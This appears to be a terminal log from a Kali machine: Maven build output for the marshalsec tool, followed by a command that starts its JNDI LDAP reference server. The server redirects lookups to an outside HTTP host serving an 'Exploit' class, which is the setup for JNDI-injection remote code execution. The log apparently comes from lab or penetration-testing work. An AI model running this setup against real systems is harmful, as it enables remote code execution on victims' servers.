 [INFO] about.html already added, skipping
[WARNING] Configuration options: 'appendAssemblyId' is set to false, and 'classifier' is missing.
Instead of attaching the assembly file: /root/APT41/marshalsec/target/marshalsec-0.0.3-SNAPSHOT-all.jar, it will become the file for main project artifact.
NOTE: If multiple descriptors or descriptor-formats are provided for this project, the value of this file will be non-deterministic!
[WARNING] Replacing pre-existing project main-artifact file: /root/APT41/marshalsec/target/marshalsec-0.0.3-SNAPSHOT.jar
with assembly file: /root/APT41/marshalsec/target/marshalsec-0.0.3-SNAPSHOT-all.jar
[INFO] ------------------------------------------------------------------------
[INFO] BUILD SUCCESS
[INFO] ------------------------------------------------------------------------
[INFO] Total time:  21.360 s
[INFO] Finished at: 2022-11-18T11:37:38+07:00
[INFO] ------------------------------------------------------------------------
root@kali:~/APT41/marshalsec# java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://10.10.0.120:8000/#Exploit"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389